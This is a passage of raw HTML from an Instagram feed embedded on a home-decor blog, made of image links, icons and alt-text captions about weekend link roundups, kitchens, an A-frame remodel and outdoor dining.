m&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/